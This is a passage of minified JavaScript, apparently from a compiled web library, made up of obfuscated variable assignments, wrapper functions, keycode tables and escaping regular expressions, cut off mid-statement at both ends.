(ij=uj.random)==null?void 0:(ae=ij.bind)==null?void 0:ae.call(ij,Math),GO=function(){return l[18].call(this,4)},Ie=V[21](15,74,68,55987),TW=[1,2,3,15],B4=V[21](13,117,18,35484),FJ=/[#\?]/g,Os=V[21](13,5444,3,42144),C4=V[21](20,112,15,55972),q6=V[21](14,13,5,55967),Us=V[21](10,22,4,55963),Es=V[21](18,1141,2,44416),o9=V[21](14,63,6,55953),E8=V[21](12,24,3,55950),F$=V[21](23,21,27,55347),cw=V[21](10,2857,6,1437),Kr=V[21](23,114,26,55924),AN={},kL=V[21](11,126,6,55918),zS=V[21](12,23,93,55825),Y8=V[21](14,
107,9,55816),N6=V[21](23,114,88,25050),m_=V[21](22,63,9,55807),BF=V[21](20,75,13,55794),r$=V[21](14,120,83,55711),JF=V[21](10,34,9,55702),Cr=V[21](12,99,21,55681),b3=V[21](14,23,10,55671),St=V[21](22,64,47,55624),d$=V[21](13,120,8,55616),$P=/[-_.]/g,tn=function(O,q,U,E,c){return e[38].call(this,4,E,q,U,O,c)},GS=V[21](12,5285,4,41917),Gh=V[21](23,3576,11,40674),et=V[21](20,121,73,55543),AL=function(O,q,U){return e[38].call(this,24,O,q,U)},nr=V[21](12,119,80,55463),l3=V[21](11,77,3,55460),M2=V[21](22,
84,8,55452),ZI=V[21](22,53,8,55444),AF=V[21](14,5468,1,35194),vw=function(O,q,U,E,c){return S[11].call(this,4,c,O,E,U,q)},DI=V[21](21,121,70,55374),R9=V[21](22,76,50,16352),GU=V[21](23,989,7,55360),Hw=V[21](22,274,3,53981),TS=V[21](10,60,7,55340),w$=V[21](13,66,4,55336),pr=V[21](15,80,12,55297),G4=function(O){return R[42].call(this,4,O)},M6=V[21](12,96,4,41390),XP={},k8=V[21](23,62,75,55222),Yn=function(O,q,U,E){return e[29].call(this,56,O,q,U,E)},tF=V[21](20,31,4,45406),Vc=V[21](12,38,6,55193),hF=
V[21](11,115,63,55130),Qc=V[21](12,451,2,6435),vg=V[21](19,105,5,55115),Pw=V[21](20,106,10,55105),zw=function(){for(var O=Number(this),q=O,U=[];q<arguments.length;q++)U[q-O]=arguments[q];return U},jt=V[21](13,1368,2,1984),$R=function(O){return e[19].call(this,8,O)},yc=V[21](12,23,76,55019),$8=V[21](22,97,20,54956),jW=function(O){return y[44].call(this,1,O)},dU=V[21](10,32,23,54933),nv=V[21](19,25,3,54926),Ww=V[21](14,90,16,54910),fr=V[21](21,60,65,45703),v2=function(){return y[29].call(this,32)},
g$=V[21](20,3838,2,2742),x8=V[21](21,25,10,54869),zn={},ss=V[21](19,91,108,11922),a9=V[21](23,54,10,54859),Lr=V[21](13,0,68,54770),i3=V[21](10,48,30,54689),u3=V[21](21,4409,4,14013),fn=function(O,q,U){return N[44].call(this,12,O,q,U)},I9=V[21](18,44,9,54680),Bw=V[21](19,35,8,42651),FP=V[21](19,68,7,54653),Ol=V[21](19,92,3,54650),qv=V[21](18,126,4,54646),Ul=V[21](21,99,77,54569),El=V[21](11,3918,6,33879),oK=V[21](22,100,9,54557),c6=V[21](23,88,74,43121),Kk=V[21](13,5,3,54554),zk=(D[37](9,l[29](62,
l[29](60,l[29](57,709,701,734,65,132,136),l[29](63,628,617,644,40,126,144),780,425,630),l[29](58,l[29](61,578,l[29](57,510,498,530,105,204,172),598),l[29](58,l[29](59,l[29](59,340,335,397),l[29](60,319,l[29](57,240,231,249,115,240,220))),l[29](62,l[29](62,207,186),l[29](60,l[29](63,110,86,131,55,120,144),l[29](57,l[29](58,16,7,39,85,156,152),0)))))),33),V[21](14,6285,2,5030)),YT=V[21](19,47,10,54544),Nv=V[21](22,109,11,41720),mr=V[21](22,28,1,54535),rc=V[21](21,109,8,54527),Ji=V[21](13,1292,4,19621),
nQ=V[21](22,86,33,10903),Ck=V[21](21,37,35,54492),b_=V[21](10,111,30,54462),Sr=V[21](22,74,14,54448),dc=V[21](15,17,7,54441),N_=V[21](10,2,14,19E3),Gk=function(O){return V[48].call(this,56,O)},er=V[21](23,58,70,9306),nk=V[21](23,5,15,54426),lK=V[21](23,1466,3,14859),tJ=V[21](18,112,6,54409),EU=function(O){return A[27].call(this,72,O)},l_=V[21](21,49,66,54343),Zs=V[21](14,62,8,54335),Ai=V[21](11,13,4,54331),Is=V[21](13,119,7,54324),rY=V[21](10,16,4,54320),Cz=V[21](18,757,1,1976),v6=V[21](19,6,7,5374),
yV=V[21](15,115,9,54311),Ds=V[21](19,72,4,54307),PF=[4,6],rb=function(O,q){return w[0].call(this,8,O,q)},RK=V[21](14,106,10,54297),H6=V[21](20,22,17,54248),Tk=V[21](21,10,69,54179),GY=V[21](20,17,38,41682),Ly=V[21](14,64,43,54136),hY=function(O){return v[13].call(this,1,O)},q2=function(O){return e[16].call(this,8,O)},wc=V[21](12,106,62,54074),pk=V[21](18,1735,2,2721),Yr=function(){return V[10].call(this,9)},Mv=V[21](18,55,71,17383),XE=V[21](22,31,63,54011),kT=V[21](21,51,25,53978),ti=V[21](13,1337,
5,18644),VH=V[21](22,42,25,53953),hi=V[21](21,150,19,4779),RE=[2,3,6],QH=V[21](15,52,28,36142),P6=V[21](22,643,7,26395),jr=V[21](21,49,21,35324),yH=V[21](12,4256,4,5010),$T=V[21](20,2952,10,11392),W6=V[21](12,1,79,53854),fk=V[21](10,105,85,53769),xT=V[21](13,64,17,53752),sl=V[21](21,18,2,53750),aK=V[21](21,5974,3,52270),Lk=V[21](11,8563,6,25398),i_=V[21](10,104,8,53742),t1=V[21](11,96,21,53721),u_=V[21](18,108,2,53702),IK=V[21](12,45,6,53696),lG=function(O){return v[33].call(this,12,O)},B6=V[21](19,
94,5,26344),FE=V[21](21,93,15,53681),Oc=V[21](22,222,6,3376),qs=V[21](18,60,9,53672),hj=V[21](15,32,21,53651),Uc=V[21](14,74,6,53645),Ec=V[21](19,82,4,21980),ou=V[21](23,57,18,53627),cD=V[21](10,32,11,53616),Ks=V[21](23,93,82,53534),sY=function(O,q){return S[10].call(this,80,O,q)},zc=V[21](13,20,11,53523),YA=V[21](13,93,69,53454),Ns=V[21](11,80,68,53386),m8=V[21](21,73,11,53375),rH=V[21](12,51,82,21517),bt=function(O){return N[40].call(this,32,O)},de=function(O,q,U){return v[37].call(this,32,O,q,
U)},JE=V[21](22,25,74,12178),Cs=V[21](15,102,4,53371),bb=V[21](10,61,45,53326),Sm=V[21](19,78,58,53268),dH=V[21](14,61,67,53201),Gc=V[21](10,2464,5,19834),jP=V[21](15,6277,1,18037),$V=function(O,q){return N[40].call(this,2,O,q)},em=V[21](10,124,15,30255),ns=V[21](19,51,68,53133),gQ=function(){RP.apply(this,arguments)},lb=V[21](11,121,72,53061),Zx=V[21](10,123,17,31199),AE=V[21](18,22,11,53050),N0=function(O,q){return v[2].call(this,12,O,q)},bE=(D[37](1,["uib-"],31),function(O,q,U){return R[45].call(this,
44,O,q,U)}),vD=V[21](11,95,4,52997),Dx=V[21](14,595,7,5270),Ru=V[21](23,85,6,52954),HD=V[21](21,10,27,52927),Fg=["platform","platformVersion","architecture","model","uaFullVersion"],Tc=V[21](12,95,4,52923),wH=V[21](18,26,8,52909),og=function(O){return w[9].call(this,15,O)},ps=V[21](12,116,12,52897),sz=function(O,q,U){return l[28].call(this,21,q,O,U)},uQ=V[21](21,57,31,43805),bg=V[21](10,69,5,5868),Ms=V[21](21,5804,2,7924),Xl=V[21](14,72,6,52764),kA=V[21](23,29,10,52754),Rs=V[21](23,57,4,52750),tE=
V[21](10,122,14,52736),SY=[],VG=V[21](20,29,4,52732),hE=V[21](20,47,23,9588),QG=V[21](14,112,17,52715),PD=V[21](15,41,67,52648),jm=function(O,q,U,E,c,K,z,Y,m,r){return v[47].call(this,4,O,q,U,E,c,K,z,Y,m,r)},yG=V[21](20,41,9,52639),$A=V[21](22,729,5,34360),Xx=V[21](22,100,13,52626),WD=V[21](13,73,8,52618),fs=V[21](10,26,22,13946),gH=V[21](23,69,24,52594),sE=V[21](13,104,3,52591),xA=V[21](23,3,48,52543),sc=V[21](15,117,4,52533),au=V[21](18,9,3,52530),Ls=V[21](13,36,59,52471),ib=V[21](11,1713,10,7380),
ub=V[21](15,74,78,52362),Iu=V[21](20,39,16,52346),As=function(O){return l[35].call(this,48,O)},BD=V[21](11,6526,2,2768),Fl=V[21](11,94,2,27199),Vz=V[21](15,47,5,45061),Lq=V[21](12,51,4,52299),OT=V[21](15,86,8,52291),qu=V[21](11,7,12,3384),UT=V[21](18,5147,7,9836),ET=V[21](13,68,70,43869),o_=V[21](18,20,79,52212),c_=V[21](23,52,6,37291),KU=V[21](15,8305,1,6520),zg=V[21](19,61,22,52190),Yf=V[21](11,99,5,21512),Nu=V[21](22,1281,6,1025),mY=V[21](11,8,4,50904),rv=V[21](12,12,59,52131),YP=function(O){return v[44].call(this,
6,O)},mh=function(O){return A[13].call(this,1,O)},JT=V[21](23,1014,4,34259),CU=V[21](15,7254,4,25120),b7=V[21](20,27,75,50648),A5=V[21](20,101,2,52129),So=V[21](14,28,14,52111),dv=V[21](15,89,5,52106),Gg=V[21](20,98,72,52034),eo=V[21](21,122,13,51979),nU=V[21](19,99,3,51976),l7=V[21](22,40,12,51964),ch=V[21](22,125,12,51952),Z3=V[21](15,251,6,46009),AT=V[21](20,105,7,51945),pR=V[21](22,2344,6,18655),n5=V[21](11,124,1,32747),WB=V[21](23,124,16,51929),v_=V[21](13,107,76,51853),D3=V[21](14,74,21,51832),
NP=function(O){return w[36].call(this,1,O)},K3=V[21](23,36,30,51802),oh=V[21](23,0,16,51786),R_=V[21](12,127,5,51775),Hn=function(O){return e[15].call(this,6,O)},o4=V[21](19,2894,6,40667),H_=V[21](20,2,4,51771),R7=function(O,q){return N[25].call(this,71,O,q)},Tg=V[21](18,71,8,51763),wv=V[21](19,85,6,51663),jb=function(O){return w[35].call(this,22,O)},pU=V[21](10,532,4,10601),Mu=V[21](19,126,10,26495),XW=V[21](22,78,68,51575),kf=V[21](14,95,3,51572),G3=function(O){return l[17].call(this,16,O)},tT=
V[21](10,100,5,37916),Vb=V[21](20,65,6,51526),hT=V[21](13,49,78,51448),Qb=V[21](20,53,28,51420),Bg=/[^\d]+$/,PB=V[21](12,61,13,51407),P_=V[21](13,46,45,48228),jo=V[21](11,14,43,51351),yb=V[21](20,26,11,51340),$f=V[21](20,23,10,51330),W_=V[21](18,69,61,51269),fU=V[21](22,742,6,41404),gv=V[21](15,108,66,51203),xf=V[21](12,31,4,51199),sT=V[21](23,2950,13,25623),a_=V[21](22,94,16,51183),LU=V[21](15,125,19,51164),i7={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,
F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},u7=V[21](19,110,10,19586),I_=V[21](22,57,3,51161),vO=V[21](19,1358,1,30978),u0=V[21](18,582,14,28022),B_=V[21](18,3572,4,12799),FW=V[21](21,4293,3,31802),o8=V[21](20,47,43,51100),wl=function(O,q){return w[9].call(this,56,O,q)},OZ=V[21](19,1,9,51091),q7=V[21](15,41,51,19842),UZ=V[21](13,15,71,51020),EZ=V[21](21,100,3,51017),oN=V[21](20,166,2,50936),c8=V[21](22,25,30,35437),uR=V[21](12,7,26,8609),KX=V[21](10,
77,5,49939),zj=V[21](21,14,69,33688),Yg=V[21](23,104,4,50944),N7=V[21](18,959,5,11251),my=V[21](20,102,6,50938),rS=V[21](11,50,8,17611),JR=V[21](21,35,4,50934),CX=V[21](13,16,7,50927),HQ=function(O){return A[49].call(this,24,O)},X4=function(){return N[0].call(this,5)},be={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,
63302:45},SB=V[21](21,11,4,50923),dS=V[21](18,58,6,50917),lA=function(O){return V[45].call(this,50,O)},UY=function(O,q){return N[30].call(this,1,O,q)},Gj=V[21](18,8,13,50904),eB=function(O){return N[8].call(this,21,O)},nX=V[21](10,104,9,50895),le=V[21](14,1641,11,18795),Da=function(){return v[22].call(this,16)},Zv=V[21](10,3776,6,24390),AR=V[21](21,13,4,50891),v8=V[21](14,125,69,50822),cc=V[21](13,67,5,50817),Dv=V[21](12,10,3,50814),H8=V[21](21,118,72,50723),If=V[21](19,4417,8,50691),Tj=V[21](18,
30,4,50644),wS=V[21](10,20,7,50637),pX=V[21](12,96,4,50633),M7=V[21](11,63,6,50627),XC=V[21](15,117,4,50623),kg=V[21](20,62,6,50617),tR=V[21](19,91,54,50563),Vo=V[21](11,39,8,33195),fq=function(O){return A[47].call(this,26,O)},hR=function(O,q,U){return V[44].call(this,15,O,q,U)},Qo=V[21](14,21,68,50495),P8=V[21](23,127,3,50492),jB=V[21](19,15,10,50482),yo=V[21](23,26,13,50408),$g=V[21](12,556,2,6436),Wd=function(O,q,U,E,c,K,z){return w[29].call(this,8,O,q,U,E,c,K,z)},W8=V[21](22,59,4,50404),Ro=function(O){return l[21].call(this,
56,O)},fX=V[21](19,1200,2,35942),l5=V[21](22,96,3,50359),gS=V[21](12,121,4,50355),Rn=function(O,q){return V[4].call(this,3,O,q)},xg=V[21](23,70,5,50350),sZ=V[21](20,77,62,50288),aN=V[21](12,53,9,50279),J5=V[21](19,7861,1,2059),UH={},LX=V[21](20,85,65,50214),ie=V[21](22,19,6,50208),ue=V[21](19,39,29,50179),eH=function(O){return v[11].call(this,13,O)},IN=V[21](13,37,90,5174),B8=V[21](10,12,6,50173),FC=V[21](12,383,4,585),uY=V[21](21,23134,1,2230),Ow=V[21](15,101,3,50166),qa=V[21](10,112,4,50162),Uw=
V[21](13,3493,7,32894),l4=function(O){return V[34].call(this,80,O)},Ew=V[21](20,94,4,26344),oC=V[21](12,2186,6,18800),cq=V[21](13,78,69,49964),Kl=function(O){return l[2].call(this,36,O)},z2=V[21](22,73,14,49950),YY=V[21](19,77,11,49939),Na=V[21](11,31,18,49921),mi=V[21](20,101,3,49918),LR=function(O){return v[24].call(this,10,O)},rq=V[21](11,21,3,49915),Jp=V[21](21,102,10,48303),Cl=V[21](20,43,4,49911),bX=V[21](15,80,58,49853),ex=V[21](14,0,13,49840),SO=V[21](12,119,12,49828),dq=V[21](21,7,4,49824),
G2=V[21](22,84,59,49765),XQ=V[21](23,13,7,49758),r6=function(O){return A[46].call(this,2,O)},Jf=function(O){return D[30].call(this,10,O)},ut=V[21](13,125,22,49736),eO=V[21](10,90,3,49681),nl=V[21](20,24,68,49613),lX=V[21](11,70,3,49610),ZB=V[21](22,8,64,47878),Ap=V[21](20,119,7,49603),Hu=V[21](10,93,27,953),vq=V[21](23,49,3,49600),nR=V[21](19,1948,8,25527),DB=V[21](22,120,71,49529),RC=V[21](20,126,6,49523),Hq=V[21](21,26,5,27801),T2=V[21](22,85,9,49492),wq=V[21](19,8,4,49488),pl=V[21](19,89,2,39869),
Ma=V[21](22,73,8,49425),pK=function(O,q,U,E,c,K){return N[28].call(this,9,O,q,U,E,c,K)},Xf=V[21](14,85,12,41398),gj=V[21](10,124,4,49408),kY=V[21](11,79,63,49345),tp=V[21](12,43,11,49334),Vy=V[21](12,331,4,40753),t8=function(O){return D[28].call(this,1,O)},hp=V[21](11,58,69,49265),Qy=V[21](19,22,7,49258),Pq=V[21](19,41,10,6376),jO=V[21](12,60,30,49228),yy=V[21](14,20,12,49216),$Y=V[21](21,88,66,22564),Wq=V[21](14,58,8,49208),fl=V[21](20,71,5,49203),gq=V[21](14,32,6,49192),xY=V[21](21,119,23,49169),
xn=V[21](13,1283,4,23113),sw=V[21](20,4422,7,9167),aC=V[21](18,57,7,16163),Ll=V[21](11,72,3,29081),iX=V[21](14,37,14,15005),uX=V[21](23,126,58,49111),IC=V[21](14,99,82,49029),X0=V[21](12,4,25,49004),Bq=V[21](15,1275,10,32234),Ff=V[21](13,93,76,48928),Or=V[21](22,40,62,48866),qE=V[21](13,3,53,48813),Ur=V[21](23,45,75,48738),DA=V[21](21,18,6,39801),Er=V[21](21,118,3,48735),yd=function(O,q,U,E){return D[44].call(this,2,O,q,U,E)},oX=V[21](15,67,67,48668),ct=V[21](10,868,8,47560),K_=V[21](20,69,4,48618),
z1=V[21](23,66,83,37353),YM=V[21](14,78,14,40928),NE=V[21](11,125,73,48521),mv=V[21](10,103,5,48516),ro=V[21](14,25,3,48513),J2=V[21](19,127,65,48448),C_=V[21](23,30,3,48445),b6=V[21](11,54,9,48424),SL=function(O,q,U,E){return N[6].call(this,24,O,q,U,E)},G1=V[21](22,39,4,48420),eL=V[21](20,103,17,48403),n_=V[21](14,0,18,48385),l6=V[21](10,77,8,38785),Ea=function(O){return R[46].call(this,1,O)},ZH=V[21](21,77,72,48313),A2=V[21](21,303,8,48305),vt=V[21](14,57,16,48287),vi=function(O){return y[7].call(this,
2,O)},DH=V[21](13,48,14,48273),RX=function(O){return w[22].call(this,32,O)},Dg=V[21](11,46,16,48228),Ht=V[21](19,5,28,18779),T1=function(O,q,U){if(!O)throw Error();if(arguments.length>2){var E=Array.prototype.slice.call(arguments,2);return function(){var c=["apply","call","prototype"],K=Array[c[2]].slice[c[1]](arguments);return(Array[c[2]].unshift[c[0]](K,E),O)[c[0]](q,K)}}return function(){return O.apply(q,arguments)}},wo=V[21](11,25,72,48156),YW=V[21](13,113,31,30026),p_=V[21](13,101,9,48147),ME=
V[21](11,9,8,48139),X9=V[21](11,1,15,48124),kM=V[21](22,57,6,48118),t2=V[21](10,21,62,48056),MH=V[21](23,77,7,48049),Vh=V[21](15,2259,2,1037),h2=V[21](13,121,2,48047),Qh=V[21](18,3,62,47985),Pt=V[21](19,480,4,44670),jL=V[21](12,32,9,47942),jz=V[21](14,4768,6,47925),yh=V[21](23,23,3,47875),Ik=V[21](23,1133,4,43680),$M=function(O,q){var U=[40,0,1],E=[0,1,2],c=arguments.length==E[2]?A[U[0]](19,E[U[1]],E[U[2]],arguments[E[U[2]]],E[U[1]]):A[U[0]](18,E[U[1]],E[U[2]],arguments,E[U[2]]);return l[28](14,E[U[2]],
O,c)},Wt=V[21](22,48,13,34329),Vg=V[21](12,879,6,590),f_=V[21](19,116,80,47710),go=V[21](15,117,3,47707),kR=function(O){return A[22].call(this,6,O)},L2=V[21](15,93,25,47651),xM=V[21](13,42,11,47640),sr=V[21](19,72,4,47636),aX=V[21](20,5030,4,2754),L_=V[21](12,110,4,47632),i6=V[21](12,613,5,35443),u6=V[21](12,9,12,47620),IX=V[21](19,28,11,47609),bN=V[21](10,5820,4,23654),LF=V[21](19,489,16,37841),MR=V[21](13,1224,3,23542),Bt=V[21](15,51,16,47552),F9=V[21](21,26,36,47516),Ob=V[21](14,26,4,47499),tf=
V[21](23,101,8,47455),qk=V[21](10,2184,4,25204),Ub=V[21](14,125,14,34315),Eb=V[21](22,6,9,47446),o1=V[21](11,59,68,47368),cC=V[21](23,120,7,47361),Lv=function(O,q){var U=Array.prototype.slice.call(arguments,1);return function(){var E=U.slice();return E.push.apply(E,arguments),O.apply(this,E)}},Kg=V[21](12,78,68,47293),eh=function(O){return y[0].call(this,67,O)},zo=V[21](14,38,15,47278),YS=V[21](22,100,5,47267),Nk=V[21](19,49,24,47243),m2=V[21](14,53,12,47231),rB=V[21](21,2227,2,1993),J9=V[21](18,
62,73,47158),MP=V[21](22,77,38,47120),Az=[],Cg=V[21](21,92,64,47056),tL=V[21](22,119,3,47053),uA=function(O){return N[39].call(this,9,O)},Nn=V[21](13,1520,9,2719),bn=V[21](14,116,18,46904),Vw=function(O){return D[22].call(this,3,O)},S4=V[21](13,58,19,46852),dB=V[21](19,48,13,46839),Go=V[21](15,123,2,46837),e4=V[21](22,117,5,46832),ng=V[21](11,22,62,21349),In=V[21](10,125,41,46791),ln=V[21](13,1027,3,28544),ZR=V[21](21,2901,3,33330),A9=V[21](12,2705,2,1999),vC=V[21](12,114,12,46779),DR=V[21](23,53,
20,4376),R1=V[21](20,9400,2,5063),HC=V[21](20,909,2,3771),To=V[21](19,86,14,46765),wB=function(O,q,U){return D[29].call(this,3,O,q,U)},P5=V[21](13,140,3,3762),pg=V[21](13,58,8,46757),Mk=V[21](22,1,16,37249),Xb=V[21](21,48,7,46654),S7=function(O){return V[49].call(this,15,O)},kS=V[21](22,21,17,46637),t9=V[21](22,103,12,46625),VX=V[21](10,0,8,46603),h9=V[21](14,4083,8,13546),QX=function(){return D[17].call(this,21)},PC=V[21](12,5457,8,638),j4=V[21](20,1,3,46589),yX=V[21](18,5461,2,19368),$S="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),
WC=V[21](21,46,5,46482),dE=function(O,q,U,E,c,K,z){return y[29].call(this,1,O,q,U,E,c,K,z)},u4=V[21](14,43,3,46460),fg=V[21](14,31,3,46412),gB=V[21](11,9953,7,6539),xS=V[21](13,77,11,46401),sb=V[21](11,64,32,46369),a1=V[21](18,116,11,46358),Lg=V[21](23,118,12,46346),un=V[21](22,275,8,46332),I1=V[21](14,0,64,46216),BC=V[21](18,90,10,45105),Fb=V[21](10,22,4,46212),Od=V[21](19,2695,3,19043),q3=V[21](10,117,14,46198),ik=V[21](11,88,16,46182),Ud=V[21](12,64,8,46174),Ed=function(O,q,U,E,c){return v[16].call(this,
10,O,q,U,E,c)},oZ=V[21](19,40,8,46166),uF=V[21](12,56,10,46156),DC=V[21](20,78,3,46153),cE=V[21](15,54,11,28520),kn=V[21](13,15,6,46147),Hc=V[21](13,121,5,46142),KZ=V[21](20,108,66,46072),zE=V[21](13,105,21,46015),YU=V[21](18,94,8,46007),N3=V[21](20,29,82,45925),m9=V[21](14,26,4,45921),w8=V[21](22,69,2,37065),zW=V[21](13,124,17,10509),DO=V[21](23,46,10,45863),rC=V[21](11,22,13,45850),J7=V[21](21,56,5,45845),CZ=V[21](10,8009,1,2061),Fw=V[21](10,42,26,17073),ba=V[21](23,41,5,45840),Hh=V[21](12,41,1,
19842),SA=V[21](21,18,9,45831),dC=V[21](23,105,16,45768),EK=function(){for(var O=["push",42,0],q=[],U=V[O[1]](91,zw.apply(O[2],arguments)),E=U.next();!E.done;E=U.next())E=E.value,E instanceof $V?q[O[0]](E):q[O[0]](new $V(E));return new UK(q,!1)},GE=V[21](20,305,3,25821),eA=function(O,q,U){return O.call.apply(O.bind,arguments)},Z8=function(O,q){return A[2].call(this,27,O,q)},nZ=V[21](10,5250,3,45754),$3=V[21](22,31,25,45678),la=V[21](19,76,17,45661),Zd=V[21](10,91,8,45653),A7=V[21](19,36,5,45648),
vE=V[21](22,96,12,45636),lh=V[21](15,90,5,45631),Dd=V[21](15,54,5,28520),RZ=V[21](23,23,72,45559),HE=V[21](21,43,80,38097),TE=V[21](20,111,5,45554),UJ=V[21](20,3419,5,42076),wC=V[21](23,87,5,45538),Ts={A2:{value:0,configurable:!0,writable:!0,enumerable:!1}},pZ=V[21](23,333,4,17615),M3=V[21](13,46,29,39689),Xv=V[21](10,95,66,45472),kU=V[21](23,34,60,45412),t7=V[21](20,31,6,45406),VS=V[21](10,85,9,45397),d3=function(O,q,U){return A[20].call(this,32,O,q,U)},h7=V[21](20,62,8,29771),nK=/[\x00\x22\x26\x27\x3c\x3e]/g,
QS=V[21](13,12,68,45329),PE=V[21](18,97,23,19190),xV=function(O){return V[43].call(this,13,O)},jA=V[21](15,126,4,25312),oV=V[21](14,66,5,45324),yS=V[21](21,4294,1,2018),a2=V[21](20,3899,1,191),qr=function(O,q){return A[38].call(this,13,O,q)},$U=V[21](11,72,6,32573),Bz=function(O){return N[4].call(this,13,O)},WE=V[21](19,2013,1,1991),fZ=V[21](20,56,1,45186),gC=V[21](15,88,71,45115),xU=V[21](19,16,16,10076),Z6=function(O){return w[31].call(this,1,O)},sd=V[21](11,1129,7,6387),b0=function(O){return w[47].call(this,
3,O)},aZ=V[21](13,7,11,45104),LZ=V[21](14,71,18,45086),Yu=function(){return A[3].call(this,65)},iA=function(){return D[40].call(this,17)},ia=V[21](11,119,8,45075),ua=V[21](23,87,9,45066),IZ=V[21](22,47,4,45061),BE=V[21](13,119,10,45051),Fv=V[21](21,63,11,45040),O3=V[21](12,62,74,44919),q4=V[21](13,32,11,45029),U3=V[21](21,9,7,45019),E3=V[21](11,189,6,45013),Q6=V[21](20,6396,5,37415),oU=V[21](11,5968,4,25107),cs=V[21](12,71,6,45005),Ku=V[21](12,86,6,44999),zI=V[21](19,50,6,44993),iR=V[21](23,4452,
5,44962),MI=V[21](21,10,6,44913),Yo=V[21](15,2,2,44911),N4=V[21](19,119,9,44902),mQ=V[21](10,114,4,44898),rs=V[21](23,38,4,44894),JM=V[21](14,52,14,17619),Cu=V[21](23,104,71,44823),yW=V[21](18,957,7,44800),bf=V[21](12,41,12,44779),Si=V[21](10,118,10,44681),ds=V[21](13,76,7,44674),Cy=function(){return l[23].call(this,1)},GI=V[21](20,67,8,44666),k4=V[21](10,4778,6,631),ei=V[21](13,75,27,44639),nu=V[21](22,1,71,44568),lf=V[21](21,1462,9,44554),ZE=V[21](19,63,4,44536),ks=V[21](13,4020,12,4166),AM=V[21](21,
123,25,44511),vs=V[21](23,113,4,44507),ZA=V[21](10,1149,10,839),DE=V[21](13,8069,2,25392),RU=V[21](18,84,9,44498),Hs=V[21](18,112,33,19642),TI=V[21](14,33,3,44495),ws=V[21](15,3,15,44480),pu=V[21](12,63,8,44472),M4=V[21](12,7014,1,2049),X3=V[21](12,43,6,44466),ko=V[21](15,3126,8,43335),tM=V[21](21,80,10,44456),F2=V[21](10,124,51,44405),V9=function(O,q){return N[32].call(this,6,O,q)},hM=V[21](12,559,8,15254),Q9=V[21](10,14,3,44402),Ps=V[21](23,58,72,44330),Zl=V[21](10,86,4,44326),ji=V[21](20,799,4,
13956),y9=V[21](15,30,12,44305),$o=V[21](21,9558,2,2077),RS=V[21](13,2116,4,41705),Ws=V[21](14,100,7,44298),fu=V[21](12,346,3,28575),gs=V[21](23,42,67,44231),xo=V[21](19,80,12,44173),s3=V[21](15,46,3,44170),aU=V[21](18,107,5,8587),Lu=V[21](14,64,8,44162),uf=V[21](15,5379,2,9838),IU=V[21](15,59,25,44137),Bs=V[21](13,57,13,44084),ts=V[21](20,4093,5,43476),F3=V[21](12,2,5,44025),eG=V[21](22,1198,12,28066),sQ=V[21](23,104,41,43981),OA=V[21](21,76,31,43950),qo=function(O,q,U,E){return l[38].call(this,
10,O,q,U,E)},UA=V[21](22,115,4,43939),EA=V[21](11,102,77,13165),o0=function(){return D[25].call(this,4)},cf=V[21](11,60,8,43861),KE=V[21](20,126,25,43836),dO=function(O){return R[29].call(this,2,O)},Ym=V[21](11,352,4,43809),z3=function(O,q,U,E,c){return D[26].call(this,24,O,q,U,E,c)},zi=V[21](14,37,15,43790),Y$=V[21](14,36,8,43782),No=V[21](14,114,71,43711),qL=V[21](20,51,29,35200),K2=function(O,q,U,E,c){return D[9].call(this,4,E,q,O,c,U)},mN=V[21](13,5219,2,22226),rp=function(O){return D[24].call(this,
2,O)},JZ=V[21](22,54,264,1968),lV=V[21](20,112,15,43669),CE=V[21](13,55,70,43599),b1=V[21](22,119,17,43582),Sg=V[21](20,49,67,27813),dp=V[21](12,99,10,43572),Gi=V[21](10,127,4,43429),xh=function(){return v[3].call(this,3)},eg=V[21](10,116,75,43354),nE=V[21](18,112,49,43305),l1=V[21](18,63,9,43296),Jq=function(O){return A[5].call(this,48,O)},G9=V[21](22,340,4,14828),Zk=V[21](18,32,24,43272),AZ=V[21](20,93,61,43211),vf=V[21](20,60,8,43195),AB=V[21](14,4661,8,36816),Dk=V[21](15,5348,7,43173),IW=function(O){return e[38].call(this,
46,O)},R0=V[21](22,25,1,43074),Hf=V[21](23,80,13,43061),Hi=function(O){return N[23].call(this,1,O)},Ti=V[21](20,127,66,42950),wp=V[21](11,112,67,42883),a6=V[21](14,66,1,37300),pE=V[21](13,120,24,42826),Mo=V[21](10,2890,7,4648),XM=V[21](18,75,76,42750),k$=V[21](12,78,68,42667),tZ=V[21](13,50,8,42659),V4=V[21](21,35,4,42651),hZ=V[21](18,57,56,42595),Q4=V[21](11,98,19,42576),Pf=V[21](20,86,70,42506),jg=V[21](13,52,14,42492),y4=V[21](20,106,8,42484),mH=V[21](20,596,3,25030),$$=V[21](18,86,9,42475),Wf=
V[21](18,32,6,42469),fE=V[21](20,28,11,42458),gp=V[21](15,34,16,42442),x$=V[21](10,89,6,42436),sA=V[21](18,16,68,42368),a0=V[21](10,20,6,42362),LE=V[21](11,3,69,42293),i1=V[21](13,59,66,42227),Qi=[],zs=function(O,q){return v[30].call(this,7,O,q)},u1=V[21](11,93,11,42216),I0=V[21](12,123,7,42209),Bf=V[21](13,120,7,42202),FM=V[21](14,24,11,42191),RQ=V[21](23,126,12,42179),OC=V[21](23,100,4,42175),qG=V[21](14,6,85,42090),UC=V[21](12,64,9,42081),gy=V[21](21,103,39,42042),EC=V[21](20,20,8,42034),oj=V[21](20,
42,5,42029),cI=V[21](18,305,5,25821),Kd=V[21](11,115,11,41960),zl=V[21](12,53,7,41953),Y7=V[21](14,57,1,41952),NG=V[21](22,17,9,21411),ml=V[21](21,122,3,41949),sg=function(){return v[30].call(this,5)},rK=V[21](12,127,83,41866),C3=function(O,q,U){return v[45].call(this,12,O,q,U)},Ja=V[21](15,90,72,41794),Cd=V[21](21,61,63,41731),bC=V[21](23,766,5,41726),G7=function(){return l[33].call(this,4)},S2=V[21](12,6706,1,2046),ZC=V[21](18,2606,9,41710),dK=V[21](18,2199,6,10629),Gl=V[21](20,9,18,41664),e2=V[21](13,
